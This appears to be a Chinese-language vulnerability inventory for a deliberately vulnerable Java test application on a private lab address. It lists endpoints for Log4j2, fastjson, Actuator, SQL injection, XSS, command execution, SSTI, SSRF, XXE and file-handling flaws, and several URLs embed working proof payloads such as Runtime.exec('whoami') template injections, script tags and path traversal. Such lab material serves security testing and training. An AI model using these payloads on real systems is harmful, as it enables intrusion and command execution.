 安全漏洞清单-攻击
漏洞名称 请求方法 接口 操作
Log4j2 远程代码执行漏洞（CVE-2021-44228） POST http://192.168.0.9:9998/log4j2 测试
fastjson-1.2.4反序列漏洞 POST http://192.168.0.9:9999/fastjson124-process 测试
druid未授权漏洞 GET http://192.168.0.9:9997/druid 测试
SpringBoot Actuator未授权访问漏洞2.X GET http://192.168.0.9:9995/actuator 测试
SpringBoot Actuator未授权访问漏洞1.X GET http://192.168.0.9:9993/trace 测试
mybatics-SQL注入-数字 GET http://192.168.0.9:9991/users/1'/ 测试
mybatics-SQL注入-数组 GET http://192.168.0.9:9991/users/ids/?ids=1,2,3' 测试
mybatics-SQL注入-like模糊匹配 GET http://192.168.0.9:9991/users/name?name=A' 测试
mybatics-SQL注入-字符串数组 GET http://192.168.0.9:9991/users/names?names=Alice&names=Bob' 测试
mybatics-SQL注入-排序 GET http://192.168.0.9:9991/users/sort?orderByColumn=name&orderByDirection=asc' 测试
反射型XSS漏洞 GET http://192.168.0.9:9991/xss_reflect?name=<script>alert(123)</script> 测试
存储型XSS漏洞 GET http://192.168.0.9:9991/xss_storage?name=<script>alert(123)</script> 测试
DOM XSS漏洞 POST http://192.168.0.9:9991/xss_dom 测试
任意文件上传漏洞 POST http://192.168.0.9:9991/file_upload 测试
任意文件读取漏洞 GET http://192.168.0.9:9991/file_read?filePath=pom.xml 测试
任意文件写入漏洞 GET http://192.168.0.9:9991/file_write?fileName=test.txt&data=test 测试
任意文件下载漏洞 GET http://192.168.0.9:9991/file_download?fileName=../pom.xml 测试
任意文件删除漏洞 GET http://192.168.0.9:9991/file_delete?fileName=test.txt 测试
命令执行漏洞-runtime GET http://192.168.0.9:9991/runtime_command_execute?command=whoami 测试
命令执行漏洞-ProcessBuilder GET http://192.168.0.9:9991/process_builder_command_execute?command=whoami 测试
CRLF注入 GET http://192.168.0.9:9991/crlf_injection?name=%0D%0ASet-Cookie: sessionid=123456 测试
SPEL表达式攻击 GET http://192.168.0.9:9991/spel_expression?input=T(java.lang.Runtime).getRuntime().exec('whoami') 测试
SSRF攻击-openStream GET http://192.168.0.9:9991/ssrf_openStream?url=https://www.baidu.com 测试
SSRF攻击-openConnection GET http://192.168.0.9:9991/ssrf_openConnection?url=http://www.baidu.com 测试
SSTI攻击-velocity GET http://192.168.0.9:9991/ssti_velocity?content=%23set (%24exp %3d "exp")%3b%24exp.getClass().forName("java.lang.Runtime").getRuntime().exec("whoami") 测试
SSTI攻击-freemarker GET http://192.168.0.9:9991/ssti_freemarker?templateContent=%3C%23assign%20ex%3D%22freemarker.template.utility.Execute%22%3Fnew%28%29%3E%24%7B%20ex%28%22bash%20-c%20whoami%22%29%20%7D 测试
XXE-saxparserfactory POST http://192.168.0.9:9991/xxe_saxparserfactory 测试
XXE-xmlreaderfactory POST http://192.168.0.9:9991/xxe_xmlreaderfactory 测试
XXE-saxbuilder POST http://192.168.0.9:9991/xxe_saxbuilder 测试
XXE-saxreader POST http://192.168.0.9:9991/xxe_saxreader 测试
XXE-documentbuilderfactory POST http://192.168.0.9:9991/xxe_documentbuilderfactory 测试
XXE-documentbuilderfactory_xinclude POST http://192.168.0.9:9991/xxe_documentbuilderfactory_xinclude 测试